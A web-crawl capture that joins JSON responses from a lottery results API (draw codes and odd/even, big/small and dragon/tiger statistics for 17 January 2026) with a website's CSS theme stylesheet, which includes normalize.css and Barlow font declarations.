15:04:00","preDrawIssue":20260117024,"preDrawCode":"08,01,04,06,02,05,10,09,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 14:59:00","preDrawIssue":20260117023,"preDrawCode":"03,01,02,09,07,10,04,05,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 14:54:00","preDrawIssue":20260117022,"preDrawCode":"05,07,06,03,09,01,02,04,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:49:00","preDrawIssue":20260117021,"preDrawCode":"01,09,02,03,05,07,08,04,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 14:44:00","preDrawIssue":20260117020,"preDrawCode":"04,10,01,05,08,07,06,02,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:39:00","preDrawIssue":20260117019,"preDrawCode":"10,04,06,09,05,08,01,07,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 14:34:00","preDrawIssue":20260117018,"preDrawCode":"03,06,10,05,04,02,07,08,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:29:00","preDrawIssue":20260117017,"preDrawCode":"06,04,09,08,07,05,01,02,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:24:00","preDrawIssue":20260117016,"preDrawCode":"02,08,06,10,05,03,07,04,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:19:00","preDrawIssue":20260117015,"preDrawCode":"03,02,07,04,05,01,08,10,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:14:00","preDrawIssue":20260117014,"preDrawCode":"01,07,04,08,05,03,10,09,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:09:00","preDrawIssue":20260117013,"preDrawCode":"05,01,06,03,07,02,09,08,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 14:04:00","preDrawIssue":20260117012,"preDrawCode":"04,02,05,06,01,09,07,08,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:59:00","preDrawIssue":20260117011,"preDrawCode":"03,05,10,07,06,01,02,08,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 13:54:00","preDrawIssue":20260117010,"preDrawCode":"02,08,03,10,01,06,09,04,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:49:00","preDrawIssue":20260117009,"preDrawCode":"10,05,02,01,08,09,06,07,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:44:00","preDrawIssue":20260117008,"preDrawCode":"01,04,07,06,03,09,08,02,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:39:00","preDrawIssue":20260117007,"preDrawCode":"07,01,05,02,08,10,04,06,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:34:00","preDrawIssue":20260117006,"preDrawCode":"09,03,05,06,01,10,07,02,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:29:00","preDrawIssue":20260117005,"preDrawCode":"04,06,07,10,01,09,08,05,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:24:00","preDrawIssue":20260117004,"preDrawCode":"10,07,08,09,02,01,05,04,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 13:19:00","preDrawIssue":20260117003,"preDrawCode":"02,09,06,04,03,08,05,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:14:00","preDrawIssue":20260117002,"preDrawCode":"04,02,08,07,01,09,10,06,05,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:09:00","preDrawIssue":20260117001,"preDrawCode":"05,10,07,08,04,01,09,02,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 365
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":456815,"preDrawCode":"07,08,03,09,10,06,02,05,01,04","drawCount":174,"preDrawDate":"2026-01-17","preDrawTime":"2026-01-18 03:34:00","drawTime":"2026-01-18 03:39:00","preDrawIssue":20260117174,"drawIssue":20260117175,"enable":0,"firstSingleCount":81,"firstDoubleCount":93,"firstBigCount":82,"firstSmallCount":92,"secondSingleCount":80,"secondDoubleCount":94,"secondBigCount":89,"secondSmallCount":85,"thirdSingleCount":91,"thirdDoubleCount":83,"thirdBigCount":84,"thirdSmallCount":90,"fourthSingleCount":86,"fourthDoubleCount":88,"fourthBigCount":97,"fourthSmallCount":77,"fifthSingleCount":87,"fifthDoubleCount":87,"fifthBigCount":87,"fifthSmallCount":87,"sixthSingleCount":91,"sixthDoubleCount":83,"sixthBigCount":96,"sixthSmallCount":78,"seventhSingleCount":88,"seventhDoubleCount":86,"seventhBigCount":86,"seventhSmallCount":88,"eighthSingleCount":85,"eighthDoubleCount":89,"eighthBigCount":81,"eighthSmallCount":93,"ninthSingleCount":84,"ninthDoubleCount":90,"ninthBigCount":84,"ninthSmallCount":90,"tenthSingleCount":97,"tenthDoubleCount":77,"tenthBigCount":84,"tenthSmallCount":90,"sumSingleCount":87,"sumDoubleCount":87,"sumBigCount":72,"sumSmallCount":102,"firstDragonCount":89,"firstTigerCount":85,"secondDragonCount":91,"secondTigerCount":83,"thirdDragonCount":90,"thirdTigerCount":84,"fourthDragonCount":94,"fourthTigerCount":80,"fifthDragonCount":86,"fifthTigerCount":88}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 54
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":2,"count":8},{"rank":4,"state":1,"count":6},{"rank":10,"state":2,"count":6},{"rank":6,"state":3,"count":5},{"rank":9,"state":1,"count":4},{"rank":1,"state":3,"count":2},{"rank":2,"state":3,"count":2},{"rank":2,"state":5,"count":2},{"rank":3,"state":1,"count":2},{"rank":3,"state":4,"count":2},{"rank":4,"state":5,"count":2},{"rank":7,"state":2,"count":2},{"rank":7,"state":4,"count":2},{"rank":8,"state":4,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://purissima.biz/css/template_main.min.css
body_size: 13952
content:
/* Theme base styles */

/* Settings
This is where most settings/variables go.
*/







html {
    
  --c-pistachio: #84BD00;
  --c-desert-storm: #EEEEED;
  --c-off-white: #F4F4F4;
  --font-arial: Arial, 'Helvetica Neue', Helvetica, sans-serif;
  
  --font-arial-black: 'Arial Black', 'Helvetica Neue', Helvetica, sans-serif;
  
  --font-barlow: 'Barlow', sans-serif;
  

  --global-font-size: 1.8rem;
  --global-lineheight: 1.64;
  --body-background: white;
  --body-font-color: black;
  --body-font-family: var(--font-arial);
  --global-weight-normal: 400;
  --global-weight-bold: 700;
  --global-radius: 0;

  --container-width: 145rem;
  --container-padding: 3.6rem;
}

/* Tools
Any animations, or functions used throughout the project.
Note: _macros.css needs to be imported into each stylesheet where macros are used and not included here
*/



/* Basic hiding classes */
.hide {
  display: none !important;
}

.invisible {
  visibility: hidden;
}

/* Screen reader visibility classes */
/* Need a "hide-for-sr" class? Add aria-hidden='true' to the element */
.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border: 0;
}

/* Only display the element when it's focused */
.show-on-focus:active,
.show-on-focus:focus {
  position: static !important;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

/* Landscape and portrait visibility */
.show-for-landscape,
.hide-for-portrait {
  display: block !important;
}

@media screen and (orientation: landscape) {
  .show-for-landscape,
  .hide-for-portrait {
    display: block !important;
  }
}

@media screen and (orientation: portrait) {
  .show-for-landscape,
  .hide-for-portrait {
    display: none !important;
  }
}

.hide-for-landscape,
.show-for-portrait {
  display: none !important;
}

@media screen and (orientation: landscape) {
  .hide-for-landscape,
  .show-for-portrait {
    display: none !important;
  }
}

@media screen and (orientation: portrait) {
  .hide-for-landscape,
  .show-for-portrait {
    display: block !important;
  }
}

/* Responsive visibility classes */
@media screen and (max-width:575px) {
  .hide-for-xs-only {
    display: none !important;
  }
}

@media screen and (max-width:0), screen and (min-width:576px) {
  .show-for-xs-only {
    display: none !important;
  }
}

@media print, screen and (min-width:576px) {
  .hide-for-sm {
    display: none !important;
  }
}

@media screen and (max-width:575px) {
  .show-for-sm {
    display: none !important;
  }
}

@media screen and (min-width:576px) and (max-width:767px) {
  .hide-for-sm-only {
    display: none !important;
  }
}

@media screen and (max-width:575px), screen and (min-width:768px) {
  .show-for-sm-only {
    display: none !important;
  }
}

@media print, screen and (min-width:768px) {
  .hide-for-md {
    display: none !important;
  }
}

@media screen and (max-width:767px) {
  .show-for-md {
    display: none !important;
  }
}

@media screen and (min-width:768px) and (max-width:991px) {
  .hide-for-md-only {
    display: none !important;
  }
}

@media screen and (max-width:767px), screen and (min-width:992px) {
  .show-for-md-only {
    display: none !important;
  }
}

@media print, screen and (min-width:992px) {
  .hide-for-lg {
    display: none !important;
  }
}

@media screen and (max-width:991px) {
  .show-for-lg {
    display: none !important;
  }
}

@media screen and (min-width:992px) and (max-width:1199px) {
  .hide-for-lg-only {
    display: none !important;
  }
}

@media screen and (max-width:991px), screen and (min-width:1200px) {
  .show-for-lg-only {
    display: none !important;
  }
}

@media print, screen and (min-width:1200px) {
  .hide-for-xl {
    display: none !important;
  }
}

@media screen and (max-width:1199px) {
  .show-for-xl {
    display: none !important;
  }
}

@media screen and (min-width:1200px) and (max-width:1439px) {
  .hide-for-xl-only {
    display: none !important;
  }
}

@media screen and (max-width:1199px), screen and (min-width:1440px) {
  .show-for-xl-only {
    display: none !important;
  }
}

@media print, screen and (min-width:1440px) {
  .hide-for-xxl {
    display: none !important;
  }
}

@media screen and (max-width:1439px) {
  .show-for-xxl {
    display: none !important;
  }
}
/* Alignment */
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}

@media print, screen and (min-width:576px) {
  .text-sm-left {
    text-align: left;
  }
  .text-sm-right {
    text-align: right;
  }
  .text-sm-center {
    text-align: center;
  }
  .text-sm-justify {
    text-align: justify;
  }
}

@media print, screen and (min-width:768px) {
  .text-md-left {
    text-align: left;
  }
  .text-md-right {
    text-align: right;
  }
  .text-md-center {
    text-align: center;
  }
  .text-md-justify {
    text-align: justify;
  }
}

@media print, screen and (min-width:992px) {
  .text-lg-left {
    text-align: left;
  }
  .text-lg-right {
    text-align: right;
  }
  .text-lg-center {
    text-align: center;
  }
  .text-lg-justify {
    text-align: justify;
  }
}

@media print, screen and (min-width:1200px) {
  .text-xl-left {
    text-align: left;
  }
  .text-xl-right {
    text-align: right;
  }
  .text-xl-center {
    text-align: center;
  }
  .text-xl-justify {
    text-align: justify;
  }
}

@media print, screen and (min-width:1440px) {
  .text-xxl-left {
    text-align: left;
  }
  .text-xxl-right {
    text-align: right;
  }
  .text-xxl-center {
    text-align: center;
  }
  .text-xxl-justify {
    text-align: justify;
  }
}

/* Other */
.text-capitalize {
  text-transform: capitalize;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-wrap {
  word-wrap: break-word !important;
}
/* Spacing */

.mt-0 {
  margin-top: 0 !important;
}
.mt-1 {
  margin-top: 2rem !important;
}
.mt-2 {
  margin-top: 4rem !important;
}
.mt-3 {
  margin-top: 6rem !important;
}
.mt-4 {
  margin-top: 8rem !important;
}
.mt-5 {
  margin-top: 10rem !important;
}
.mt-6 {
  margin-top: 12rem !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}
.mb-1 {
  margin-bottom: 2rem !important;
}
.mb-2 {
  margin-bottom: 4rem !important;
}
.mb-3 {
  margin-bottom: 6rem !important;
}
.mb-4 {
  margin-bottom: 8rem !important;
}
.mb-5 {
  margin-bottom: 10rem !important;
}
.mb-6 {
  margin-bottom: 12rem !important;
}

.pt-0 {
  padding-top: 0 !important;
}
.pt-1 {
  padding-top: 2rem !important;
}
.pt-2 {
  padding-top: 4rem !important;
}
.pt-3 {
  padding-top: 6rem !important;
}
.pt-4 {
  padding-top: 8rem !important;
}
.pt-5 {
  padding-top: 10rem !important;
}
.pt-6 {
  padding-top: 12rem !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}
.pb-1 {
  padding-bottom: 2rem !important;
}
.pb-2 {
  padding-bottom: 4rem !important;
}
.pb-3 {
  padding-bottom: 6rem !important;
}
.pb-4 {
  padding-bottom: 8rem !important;
}
.pb-5 {
  padding-bottom: 10rem !important;
}
.pb-6 {
  padding-bottom: 12rem !important;
}
/* Responsive embed container */
.responsive-embed,
.flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1rem;
  padding-bottom: 75%;
  overflow: hidden;
}

.responsive-embed iframe,
.responsive-embed object,
.responsive-embed embed,
.responsive-embed video,
.flex-video iframe,
.flex-video object,
.flex-video embed,
.flex-video video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.responsive-embed.widescreen,
.flex-video.widescreen {
  padding-bottom: 56.25%;
}

.responsive-embed.portrait,
.flex-video.portrait {
  padding-bottom: 177.77%;
}

.responsive-embed.square,
.flex-video.square {
  padding-bottom: 100%;
}


/* <div class="breakpoint-indicator"></div> */

.breakpoint-indicator {
  background-color: #333;
  color: white;
  font-family: monospace;
  font-size: 1.4rem;
  font-weight: bold;
  line-height: 1;
  padding: 0.6rem 1rem;
  border-radius: 0 0.5rem 0 0;
  position: fixed;
  bottom: 0;
  left: 0;
/*   z-index: 10000; */
  z-index: 999999 !important;
}@media screen and (min-width: 0px) {
    .breakpoint-indicator:after {
      content: 'xs \003C 576px';
    }
  }@media screen and (min-width: 576px) {
    .breakpoint-indicator:after {
      content: 'sm \2265 576px';
    }
  }@media screen and (min-width: 768px) {
    .breakpoint-indicator:after {
      content: 'md \2265 768px';
    }
  }@media screen and (min-width: 992px) {
    .breakpoint-indicator:after {
      content: 'lg \2265 992px';
    }
  }@media screen and (min-width: 1200px) {
    .breakpoint-indicator:after {
      content: 'xl \2265 1200px';
    }
  }@media screen and (min-width: 1440px) {
    .breakpoint-indicator:after {
      content: 'xxl \2265 1440px';
    }
  }

/* Generic
This is where reset, normalize & box-sizing styles go.
*/

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

 html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHsv4kjgoGqM7E_CfPk5GohvTobdw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHsv4kjgoGqM7E_CfPk5GogvTobdw.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHsv4kjgoGqM7E_CfPk5GouvTo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHsv4kjgoGqM7E_CfOA5WohvTobdw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHsv4kjgoGqM7E_CfOA5WogvTobdw.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHsv4kjgoGqM7E_CfOA5WouvTo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHsv4kjgoGqM7E_CfOc5mohvTobdw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHsv4kjgoGqM7E_CfOc5mogvTobdw.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHsv4kjgoGqM7E_CfOc5mouvTo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHqv4kjgoGqM7E30-8s6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHqv4kjgoGqM7E30-8s6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHqv4kjgoGqM7E30-8s51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHqv4kjgoGqM7E3t-4s6FospT4.woff2) format('woff2');
